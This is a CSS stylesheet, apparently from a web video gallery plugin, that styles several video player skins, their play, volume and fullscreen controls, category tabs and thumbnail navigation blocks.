  .vplayer.skin_bigplay_pro .playHover {
    display: none; }
  .vplayer.skin_bigplay_pro .pauseSimple {
    left: 0px;
    bottom: auto;
    top: 1px;
    background: transparent;
    background-position: center center;
    background-repeat: no-repeat;
    width: 48px;
    height: 48px;
    margin-left: -24px;
    margin-top: -24px; }
  .vplayer.skin_bigplay_pro .pauseSimple .pause-part-1, .vplayer.skin_bigplay_pro .pauseSimple .pause-part-2 {
    position: absolute;
    left: 0;
    top: 0;
    width: 18px;
    height: 100%;
    background: #aaa;
    transition-property: top;
    transition-duration: 0.3s;
    -webkit-transition-property: top;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_bigplay_pro .pauseSimple .pause-part-2 {
    left: auto;
    right: 0; }
  .vplayer.skin_bigplay_pro .pauseHover {
    display: none; }
  .vplayer.skin_bigplay_pro .playcontrols:hover .playSimple {
    border-left-color: #999; }
  .vplayer.skin_bigplay_pro .playcontrols:hover .pauseSimple .pause-part-1, .vplayer.skin_bigplay_pro .vplayer.skin_bigplay_pro .playcontrols:hover .pauseSimple .pause-part-2 {
    background: #999; }
  .vplayer.skin_bigplay_pro .background {
    display: none; }
  .vplayer.skin_bigplay_pro .hdbutton-con {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubbar {
    display: none; }
  .vplayer.skin_bigplay_pro .scrub-bg {
    display: none; }
  .vplayer.skin_bigplay_pro .scrub-buffer {
    display: none; }
  .vplayer.skin_bigplay_pro .scrub {
    display: none; }
  .vplayer.skin_bigplay_pro .timetext {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox:after {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox:before {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog:empty {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog:after, .vplayer.skin_bigplay_pro .scrubBox-prog:before {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog:after {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog:before {
    display: none; }
  .vplayer.skin_bigplay_pro .volume_active, .vplayer.skin_bigplay_pro .volume_cut, .vplayer.skin_bigplay_pro .volume_static, .vplayer.skin_bigplay_pro .volumeicon:hover:before, .vplayer.skin_bigplay_pro .volumeicon:hover, .vplayer.skin_bigplay_pro .volumeicon:before, .vplayer.skin_bigplay_pro .volumeicon, .vplayer.skin_bigplay_pro .volumecontrols {
    display: none; }
  .vplayer.skin_bigplay_pro .fscreencontrols {
    display: none; }

/* ===========video player - skin_bigplay END */
.vplayer.skin_noskin .controls {
  display: none; }

.vplayer.skin_bluescrubtop .controls {
  top: 0;
  height: 40px; }
  .vplayer.skin_bluescrubtop .controls .background, .vplayer.skin_bluescrubtop .controls .playcontrols, .vplayer.skin_bluescrubtop .controls .timetext, .vplayer.skin_bluescrubtop .controls .volumecontrols, .vplayer.skin_bluescrubtop .controls .fscreencontrols {
    display: none; }
.vplayer.skin_bluescrubtop .scrubbar {
  top: 0;
  left: 0;
  width: 100%;
  height: 40px; }
  .vplayer.skin_bluescrubtop .scrubbar .scrubBox {
    display: none; }
  .vplayer.skin_bluescrubtop .scrubbar .scrub-bg, .vplayer.skin_bluescrubtop .scrubbar .scrub-buffer {
    background: transparent;
    bottom: auto;
    top: 0;
    height: 100%; }
  .vplayer.skin_bluescrubtop .scrubbar .scrub {
    background: #59c8ef;
    opacity: 0.3;
    height: 100%; }

.vplayer.skin_avanti .controls {
  display: flex;
  height: 40px;
  align-content: center;
  align-items: center; }
  .vplayer.skin_avanti .controls .background {
    height: 100%;
    width: 100%;
    background-color: rgba(50, 50, 50, 0.5); }
  .vplayer.skin_avanti .controls .playcontrols {
    position: relative;
    top: 0;
    left: 0;
    margin-left: 15px;
    height: 14px;
    width: 14px; }
    .vplayer.skin_avanti .controls .playcontrols .playSimple {
      width: 100%;
      height: 100%;
      background-image: none; }
      .vplayer.skin_avanti .controls .playcontrols .playSimple svg {
        height: 100%; }
      .vplayer.skin_avanti .controls .playcontrols .playSimple path {
        fill: #ddd;
        transition-property: fill;
        transition-duration: 0.3s;
        -webkit-transition-property: fill;
        -webkit-transition-duration: 0.3s;
        -webkit-transition-timing-function: ease-out;
        -moz-transition-timing-function: ease-out;
        -o-transition-timing-function: ease-out;
        transition-timing-function: ease-out; }
    .vplayer.skin_avanti .controls .playcontrols .playHover {
      display: none; }
    .vplayer.skin_avanti .controls .playcontrols .pauseHover {
      display: none; }
  .vplayer.skin_avanti .controls .playSimple, .vplayer.skin_avanti .controls .playHover, .vplayer.skin_avanti .controls .pauseSimple, .vplayer.skin_avanti .controls .pauseHover {
    top: 0;
    left: 0;
    bottom: auto;
    background-repeat: no-repeat;
    background-position: center center; }
  .vplayer.skin_avanti .controls .timetext, .vplayer.skin_avanti .controls .volumecontrols, .vplayer.skin_avanti .controls .fscreencontrols {
    display: none; }
  .vplayer.skin_avanti .controls .mutecontrols-con {
    top: 0px;
    flex: 0 0 auto;
    position: relative;
    width: 16px;
    height: 16px;
    cursor: pointer;
    margin-right: 15px; }
    .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute, .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute-hover, .vplayer.skin_avanti .controls .mutecontrols-con .btn-unmute, .vplayer.skin_avanti .controls .mutecontrols-con .btn-unmute-hover {
      position: absolute;
      background-position: center center;
      background-repeat: no-repeat;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      transition-property: opacity;
      transition-duration: 0.3s;
      -webkit-transition-property: opacity;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute svg {
    width: 100%;
    height: 100%; }
    .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute svg path, .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute svg polygon {
      fill: #ddd;
      transition-property: fill;
      transition-duration: 0.3s;
      -webkit-transition-property: fill;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute #only-if-mute {
    opacity: 1;
    transition-property: opacity;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_avanti .controls .mutecontrols-con.active .btn-mute #only-if-mute {
    opacity: 0; }
  .vplayer.skin_avanti .controls .mutecontrols-con:hover .btn-mute svg path, .vplayer.skin_avanti .controls .mutecontrols-con:hover .btn-mute svg polygon, .vplayer.skin_avanti .controls .playcontrols:hover .playSimple svg path, .vplayer.skin_avanti .controls .playcontrols:hover .pauseSimple svg path {
    fill: #59c8ef; }
.vplayer.skin_avanti .scrubbar {
  top: 0;
  left: 0;
  flex: 1000;
  position: relative;
  height: 6px;
  margin-left: 15px;
  margin-right: 15px; }
  .vplayer.skin_avanti .scrubbar .scrubBox {
    color: #111; }
  .vplayer.skin_avanti .scrubbar .scrub-bg, .vplayer.skin_avanti .scrubbar .scrub-buffer {
    background: #727272;
    bottom: auto;
    top: 0;
    height: 100%; }
  .vplayer.skin_avanti .scrubbar .scrub {
    background: #59c8ef;
    opacity: 1;
    height: 100%; }

/*----  thumbs ----*/
.vplayer.skin_white > .vp-inner .controls {
  display: flex;
  align-items: center; }
.vplayer.skin_white > .vp-inner .controls > *:not(.background) {
  flex: 0 0 auto;
  position: relative;
  margin-left: 10px; }
.vplayer.skin_white > .vp-inner .playcontrols {
  width: 14px;
  height: 14px; }
.vplayer.skin_white > .vp-inner .controls .background {
  background: linear-gradient(to bottom, transparent 0%, rgba(30, 30, 30, 0.5) 100%);
  height: 120%; }
.vplayer.skin_white > .vp-inner .controls .timetext {
  display: none; }
.vplayer.skin_white > .vp-inner .controls .scrubbar {
  flex: 1000;
  bottom: auto;
  left: 0;
  height: 5px; }
  .vplayer.skin_white > .vp-inner .controls .scrubbar .scrub-bg {
    background-color: #dddddd;
    opacity: 0.5; }
  .vplayer.skin_white > .vp-inner .controls .scrubbar .scrub {
    background-color: #98c2d1; }
  .vplayer.skin_white > .vp-inner .controls .scrubbar .scrub-buffer {
    background-color: #dddddd; }
.vplayer.skin_white > .vp-inner .controls .playcontrols path, .vplayer.skin_white > .vp-inner .controls .playcontrols rect, .vplayer.skin_white > .vp-inner .controls .playcontrols polygon, .vplayer.skin_white > .vp-inner .controls .fscreencontrols path, .vplayer.skin_white > .vp-inner .controls .fscreencontrols rect, .vplayer.skin_white > .vp-inner .controls .fscreencontrols polygon, .vplayer.skin_white > .vp-inner .controls .volumecontrols path, .vplayer.skin_white > .vp-inner .controls .volumecontrols rect, .vplayer.skin_white > .vp-inner .controls .volumecontrols polygon {
  fill: #ddd;
  transition-property: fill;
  transition-duration: 0.3s;
  -webkit-transition-property: fill;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
.vplayer.skin_white > .vp-inner .controls .volumecontrols {
  width: 80px; }
  .vplayer.skin_white > .vp-inner .controls .volumecontrols .volume_static {
    width: 60px;
    left: auto;
    right: 0;
    top: -2px; }
    .vplayer.skin_white > .vp-inner .controls .volumecontrols .volume_static .volbar {
      background-color: #dddddd;
      opacity: 0.5;
      height: 80%;
      top: 10%;
      border-radius: 2px; }
    .vplayer.skin_white > .vp-inner .controls .volumecontrols .volume_static .volbar.active {
      opacity: 1; }
.vplayer.skin_white > .vp-inner .controls .volumecontrols:hover path, .vplayer.skin_white > .vp-inner .controls .volumecontrols:hover polygon, .vplayer.skin_white > .vp-inner .controls .volumecontrols:hover rect, .vplayer.skin_white > .vp-inner .controls .timetext:hover path, .vplayer.skin_white > .vp-inner .controls .timetext:hover polygon, .vplayer.skin_white > .vp-inner .controls .timetext:hover rect, .vplayer.skin_white > .vp-inner .controls .playcontrols:hover path, .vplayer.skin_white > .vp-inner .controls .playcontrols:hover polygon, .vplayer.skin_white > .vp-inner .controls .playcontrols:hover rect, .vplayer.skin_white > .vp-inner .controls .fscreencontrols:hover path, .vplayer.skin_white > .vp-inner .controls .fscreencontrols:hover polygon, .vplayer.skin_white > .vp-inner .controls .fscreencontrols:hover rect {
  fill: #98c2d1; }

.vplayer.skin_reborn {
  line-height: 1;
  -webkit-user-select: none;
  /* Chrome/Safari */
  -moz-user-select: none;
  /* Firefox */
  -ms-user-select: none;
  /* IE10+ */
  /* Rules below not implemented in browsers yet */
  -o-user-select: none;
  user-select: none; }
  .vplayer.skin_reborn .controls {
    transition-property: opacity;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_reborn .playcontrols {
    bottom: 20px;
    left: 20px;
    width: 60px;
    height: 60px;
    position: absolute;
    background-color: rgba(0, 0, 0, 0.7);
    border-radius: 5px;
    transition-property: background;
    transition-duration: 0.3s;
    -webkit-transition-property: background;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_reborn .playSimple {
    background: transparent;
    background-position: center center;
    background-repeat: no-repeat;
    width: 0px;
    height: 0px;
    content: "";
    border: solid transparent;
    border-style: inset solid;
    border-left-color: #ffffff;
    border-width: 11px;
    border-left-width: 20px;
    left: 50%;
    top: 50%;
    bottom: auto;
    margin-left: 7px;
    margin-top: 0px;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transition-property: border, opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: border, opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_reborn .playHover {
    display: none; }
  .vplayer.skin_reborn .pauseSimple {
    left: 0px;
    bottom: 0;
    width: inherit;
    height: inherit;
    background-image: none; }
  .vplayer.skin_reborn .pauseSimple:before, .vplayer.skin_reborn .pauseSimple:after {
    content: "";
    position: absolute;
    top: 18px;
    left: 20px;
    width: 6px;
    height: 24px;
    background-color: #ffffff;
    transition-property: background;
    transition-duration: 0.3s;
    -webkit-transition-property: background;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_reborn .pauseSimple:after {
    left: 34px; }
  .vplayer.skin_reborn .playcontrols:hover {
    background-color: #ffffff; }
    .vplayer.skin_reborn .playcontrols:hover .playSimple {
      border-left-color: #000000; }
    .vplayer.skin_reborn .playcontrols:hover .pauseSimple:before, .vplayer.skin_reborn .playcontrols:hover .pauseSimple:after {
      background-color: #000000; }
  .vplayer.skin_reborn .background {
    height: 30px;
    background: rgba(0, 0, 0, 0.7);
    bottom: 35px;
    top: auto;
    left: 90px;
    border-radius: 0px;
    width: calc(100% - 110px); }
  .vplayer.skin_reborn .background:after {
    content: "";
    height: 10px;
    background: transparent;
    border: 1px solid rgba(255, 255, 255, 0.3);
    top: 10px;
    bottom: auto;
    position: absolute;
    left: 10px;
    border-radius: 0px;
    width: calc(100% - 200px); }
  .vplayer.skin_reborn .video-description {
    top: 10px;
    left: 10px; }
  .vplayer.skin_reborn .video-description .video-title {
    padding: 5px 8px;
    background: rgba(255, 255, 255, 0.5);
    color: #111;
    font-size: 16px;
    width: auto; }
  .vplayer.skin_reborn .video-description .video-subdescription {
    position: absolute;
    top: 42px;
    left: 0px;
    padding: 5px 8px;
    background: rgba(255, 255, 255, 0.5);
    color: #111;
    font-size: 11px; }
  .vplayer.skin_reborn .info {
    /*----  info icon  ----*/
    left: 15px;
    top: 15px;
    background-image: none;
    width: 50px;
    height: 50px; }
  .vplayer.skin_reborn .infoText {
    /*----  description ----*/
    top: 95px;
    left: 30px; }
  .vplayer.skin_reborn .descriptionText {
    background-color: #111111;
    color: #ffffff;
    padding: 10px;
    opacity: 0.8; }
  .vplayer.skin_reborn .pauseHover {
    display: none; }
  .vplayer.skin_reborn .scrubBox {
    background-color: rgba(0, 0, 0, 0.7);
    border: 0;
    bottom: 30px;
    font-size: 11px;
    font-weight: bold;
    font-family: "Lato", arial, serif;
    color: #FFFFFF;
    padding: 4px 1px 5px 1px;
    margin-left: 16px;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none; }
  .vplayer.skin_reborn .scrubBox:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 0 0;
    border-color: rgba(0, 0, 0, 0.7) transparent transparent transparent;
    left: 6px; }
  .vplayer.skin_reborn .scrubBox:after {
    display: none; }
  .vplayer.skin_reborn .scrubbar {
    bottom: 45px;
    left: 100px;
    height: 10px;
    position: absolute; }
  .vplayer.skin_reborn .scrub-bg {
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: transparent;
    border: 1px solid transparent;
    height: 10px; }
  .vplayer.skin_reborn .scrub-buffer {
    position: absolute;
    left: 2px;
    bottom: 2px;
    background: #5f5f5f;
    border: 0px solid #898f8f;
    height: 6px; }
  .vplayer.skin_reborn .scrub {
    position: absolute;
    left: 2px;
    bottom: 2px;
    background: #ffffff;
    border: 0px solid #898f8f;
    height: 6px; }
  .vplayer.skin_reborn .timetext {
    bottom: 45px;
    right: 129px;
    position: absolute;
    font-size: 11px;
    font-weight: bold;
    font-family: "Lato", arial, serif;
    pointer-events: none;
    color: #FFFFFF;
    line-height: 1;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none; }
    .vplayer.skin_reborn .timetext .curr-timetext {
      position: relative; }
    .vplayer.skin_reborn .timetext .curr-timetext:before {
      content: "";
      position: absolute;
      top: 3px;
      right: -6px;
      width: 1px;
      height: 8px;
      background-color: #ffffff; }
    .vplayer.skin_reborn .timetext .total-timetext {
      margin-left: 11px; }
  .vplayer.skin_reborn .scrubBox-prog {
    display: none; }
  .vplayer.skin_reborn .volumecontrols {
    bottom: 43px;
    right: 57px;
    position: absolute;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none; }
    .vplayer.skin_reborn .volumecontrols .volumeicon {
      display: none; }
    .vplayer.skin_reborn .volumecontrols .volume-tooltip {
      white-space: nowrap;
      line-height: 1;
      padding: 4px 6px 5px 6px;
      background-color: rgba(0, 0, 0, 0.7);
      position: absolute;
      right: 0px;
      font-size: 11px;
      font-weight: bold;
      font-family: "Lato", arial, serif;
      color: #FFFFFF;
      visibility: hidden;
      opacity: 0;
      bottom: 30px; }
    .vplayer.skin_reborn .volumecontrols .volume-tooltip:after {
      content: "";
      position: absolute;
      top: 100%;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 6px 6px 0;
      border-color: transparent rgba(0, 0, 0, 0.7) transparent transparent;
      right: 0px; }
  .vplayer.skin_reborn .volumecontrols:hover .volume-tooltip {
    visibility: visible;
    opacity: 1; }
  .vplayer.skin_reborn .volume_active {
    position: absolute;
    top: 0;
    left: 0;
    background-image: none;
    width: 100%;
    height: 100%; }
  .vplayer.skin_reborn .volume_cut {
    bottom: 5px;
    left: 0px;
    background-image: none;
    width: 14px;
    height: 24px; }
  .vplayer.skin_reborn .fscreencontrols {
    position: absolute;
    cursor: pointer;
    bottom: 43px;
    right: 28px;
    width: 14px;
    height: 14px; }
    .vplayer.skin_reborn .fscreencontrols .full-tooltip {
      white-space: nowrap;
      line-height: 1;
      padding: 4px 5px 5px 6px;
      background-color: rgba(0, 0, 0, 0.7);
      position: absolute;
      right: 7px;
      font-size: 11px;
      font-weight: bold;
      font-family: "Lato", arial, serif;
      color: #FFFFFF;
      visibility: hidden;
      opacity: 0;
      bottom: 30px;
      -webkit-user-select: none;
      /* Chrome/Safari */
      -moz-user-select: none;
      /* Firefox */
      -ms-user-select: none;
      /* IE10+ */
      /* Rules below not implemented in browsers yet */
      -o-user-select: none;
      user-select: none; }
    .vplayer.skin_reborn .fscreencontrols .full-tooltip:after {
      content: "";
      position: absolute;
      top: 100%;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 6px 6px 0;
      border-color: transparent rgba(0, 0, 0, 0.7) transparent transparent;
      right: 0px; }
  .vplayer.skin_reborn .fscreencontrols:hover .full-tooltip {
    visibility: visible;
    opacity: 1; }
  .vplayer.skin_reborn .full {
    overflow: visible;
    position: absolute;
    top: 0px;
    left: 0px;
    background-image: none;
    width: inherit;
    height: inherit;
    background-image: url(img/fullscreen.png);
    background-size: cover;
    width: 14px;
    height: 14px; }
    .vplayer.skin_reborn .full svg {
      position: absolute;
      top: 0px;
      left: 0px; }
    .vplayer.skin_reborn .full .for-fullscreen-active {
      display: none; }
    .vplayer.skin_reborn .full path {
      fill: #fff; }
  .vplayer.skin_reborn .fullHover {
    display: none; }
  .vplayer.skin_reborn.disable-volume .background:after {
    width: calc(100% - 135px); }
  .vplayer.skin_reborn.disable-volume .timetext {
    right: 50px; }

.vplayer.skin_reborn .volumecontrols, .vplayer.skin_white .volumecontrols {
  width: 57px;
  height: 14px; }
.vplayer.skin_reborn .volume_static, .vplayer.skin_white .volume_static {
  position: absolute;
  top: 0;
  left: 0;
  background-image: none;
  width: 100%;
  height: 100%;
  white-space: nowrap; }
  .vplayer.skin_reborn .volume_static .volbar, .vplayer.skin_white .volume_static .volbar {
    position: relative;
    top: 0;
    left: 0;
    width: 3px;
    height: 100%;
    background-color: #FFFFFF;
    margin-right: 3px;
    display: inline-block;
    opacity: 0.4;
    transition-property: opacity;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_reborn .volume_static .volbar.active, .vplayer.skin_white .volume_static .volbar.active {
    opacity: 1; }

.vplayer.skin_reborn.is_fullscreen .full {
  background-image: url(img/exit_fullscreen.png); }
  .vplayer.skin_reborn.is_fullscreen .full .for-fullscreen-inactive {
    display: none; }
  .vplayer.skin_reborn.is_fullscreen .full .for-fullscreen-active {
    display: block; }

.vplayer.skin_reborn.mouse-is-out .controls {
  opacity: 0; }

/* skin_bluescrubtop END */
.thumb20 {
  display: inline-block;
  width: 14px;
  height: 14px;
  position: relative;
  top: 2px;
  margin-right: 2px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

/* ===========categories setup START */
.categories-videogallery {
  position: relative; }
  .categories-videogallery .the-categories-con {
    width: 100%;
    height: auto;
    background-color: #6e7a87;
    font-family: "Helvetica Neue", "Neue Helvetica", Helvetica, Arial, sans-serif;
    font-size: 11px;
    color: #eee;
    padding: 6px 10px;
    font-weight: 300;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
    .categories-videogallery .the-categories-con .label-categories {
      display: inline-block;
      margin-right: 25px;
      font-size: 14px;
      position: relative;
      top: 1px; }
    .categories-videogallery .the-categories-con .a-category {
      display: inline-block;
      margin-right: 5px;
      padding: 5px 8px;
      background: #474d54;
      font-size: 10px;
      position: relative;
      border-bottom: 2px solid rgba(0, 0, 0, 0.4);
      cursor: pointer;
      opacity: 0.8;
      transition-property: opacity;
      transition-duration: 0.3s;
      -webkit-transition-property: opacity;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .categories-videogallery .gallery-precon {
    opacity: 0;
    visibility: hidden;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .categories-videogallery .gallery-precon.curr-gallery {
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .categories-videogallery .gallery-precon.disabled {
    display: none; }

.categories-videogallery .the-categories-con .a-category.active, .categories-videogallery .the-categories-con .a-category:hover {
  opacity: 1; }

/* ===========categories setup END */
.videogallery--navigation-outer {
  font-size: 0;
  opacity: 1;
  position: relative;
  height: auto;
  transition-property: opacity;
  transition-duration: 3s;
  -webkit-transition-property: opacity;
  -webkit-transition-duration: 3s;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }
  .videogallery--navigation-outer .videogallery--navigation-outer--clip {
    overflow: hidden;
    width: 100%;
    height: 0;
    position: relative;
    transition-property: height;
    transition-duration: 0.3s;
    -webkit-transition-property: height;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .videogallery--navigation-outer .videogallery--navigation-outer--clipmover {
    width: 100%;
    position: relative;
    left: 0;
    transition-property: all;
    transition-duration: 0.3s;
    -webkit-transition-property: all;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }
  .videogallery--navigation-outer .videogallery--navigation-outer--bigblock {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
  .videogallery--navigation-outer .videogallery--navigation-outer--block {
    padding: 10px;
    font-size: 14px;
    display: inline-block;
    cursor: pointer;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
    .videogallery--navigation-outer .videogallery--navigation-outer--block .block-thumb {
      background-size: cover;
      background-position: center center; }
  .videogallery--navigation-outer .videogallery--navigation-outer--bullets-con {
    text-align: center;
    margin-top: 5px; }
    .videogallery--navigation-outer .videogallery--navigation-outer--bullets-con .navigation-outer--bullet {
      width: 11px;
      height: 11px;
      border-radius: 50%;
      background-color: rgba(190, 190, 190, 0.4);
      display: inline-block;
      vertical-align: middle;
      margin-right: 5px;
      margin-left: 5px;
      cursor: pointer;
      border: 1px solid rgba(0, 0, 0, 0.1); }
    .videogallery--navigation-outer .videogallery--navigation-outer--bullets-con .navigation-outer--bullet.active {
      width: 11px;
      height: 11px;
      background-color: rgba(190, 190, 190, 0.7); }

.videogallery--navigation-outer.active {
  opacity: 1; }

.videogallery--navigation-outer.skin-oasis .block-thumb {
  display: block;
  width: 100%;
  height: 120px; }
.videogallery--navigation-outer.skin-oasis .block-title, .videogallery--navigation-outer.skin-oasis .block-extra {
  margin-top: 10px;
  display: block;
  text-align: center; }
.videogallery--navigation-outer.skin-oasis .block-extra {
  font-style: italic;
  opacity: 0.7; }
.videogallery--navigation-outer.skin-oasis .videogallery--navigation-outer--block {
  opacity: 0.8;
  filter: grayscale(10%);
  -webkit-filter: grayscale(10%); }
.videogallery--navigation-outer.skin-oasis .videogallery--navigation-outer--block.active {
  opacity: 1;
  filter: grayscale(0%);
  -webkit-filter: grayscale(0%); }

.videogallery--navigation-outer.skin-balne .block-thumb {
  display: block;
  width: 100%;
  height: 210px; }
.videogallery--navigation-outer.skin-balne .block-title, .videogallery--navigation-outer.skin-balne .block-extra {
  margin-top: 10px;
  display: block;
  text-align: left;
  text-transform: uppercase;
  font-family: "Open Sans",sans;
  font-size: 20px;
  font-weight: 700; }
.videogallery--navigation-outer.skin-balne .block-title {
  white-space: nowrap;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis; }
.videogallery--navigation-outer.skin-balne .image-con {
  display: block;
  position: relative;
  min-height: 50px; }
  .videogallery--navigation-outer.skin-balne .image-con .hover-rect {
    position: absolute;
    top: 8px;
    left: 8px;
    right: 8px;
    bottom: 8px;
    background-color: rgba(0, 155, 206, 0.8);
    pointer-events: none;
    opacity: 0;
    transition-property: opacity;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }
  .videogallery--navigation-outer.skin-balne .image-con .hover-rect:before {
    content: "";
    left: 50%;
    top: 50%;
    position: absolute;
    width: 0;
    height: 0;
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    border-left: 15px solid #FFFFFF;
    transform: translate(-50%, -50%); }
.videogallery--navigation-outer.skin-balne .image-con:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0); }
.videogallery--navigation-outer.skin-balne .block-extra {
  font-style: italic;
  opacity: 0.7; }
.videogallery--navigation-outer.skin-balne .videogallery--navigation-outer--block:hover .image-con .hover-rect {
  opacity: 1; }
.videogallery--navigation-outer.skin-balne .videogallery--navigation-outer--block.active .image-con:after {
  background-color: rgba(255, 255, 255, 0.8); }
.videogallery--navigation-outer.skin-balne .videogallery--navigation-outer--block.active .image-con .hover-rect {
  opacity: 0; }

.videogallery--navigation-outer.layout-one-fourth .videogallery--navigation-outer--block {
  width: 25%; }

.videogallery--navigation-outer.layout-one-third .videogallery--navigation-outer--block {
  width: 33.33%; }

@media (max-width: 600px) {
  .videogallery--navigation-outer.layout-one-third .videogallery--navigation-outer--block, .videogallery--navigation-outer.layout-one-fourth .videogallery--navigation-outer--block {
    width: 100%; } }
.videogallery--navigation-outer.layout-width-370 .videogallery--navigation-outer--bigblock {
  text-align: center; }
.videogallery--navigation-outer.layout-width-370 .videogallery--navigation-outer--block {
  width: 370px; }

.kill-vc-margin {
  margin-left: -20px;
  width: calc(100% + 40px) !important; }

.dzsas-second-con {
  position: relative;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  padding: 10px 0; }
